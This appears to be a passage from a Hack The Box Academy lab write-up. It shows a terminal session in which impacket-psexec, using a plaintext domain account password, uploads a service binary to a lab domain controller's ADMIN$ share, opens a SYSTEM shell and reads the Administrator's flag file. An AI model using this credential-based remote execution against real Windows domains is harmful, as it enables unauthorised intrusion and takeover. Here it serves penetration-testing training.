 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# impacket-psexec FREIGHTLOGISTICS.LOCAL/sapsso:'pabloPICASSO'@ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL.....
[*] Found writable share ADMIN$
[*] Uploading file YEJoPKpc.exe
[*] Opening SVCManager on ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL.....
[*] Creating service EPjG on ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL.....
[*] Starting service EPjG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
ACADEMY-EA-DC03
C:\Windows\system32> type C:\Users\Administrator\Desktop\flag.txt
burn1ng_d0wn_th3_f0rest!
C:\Windows\system32>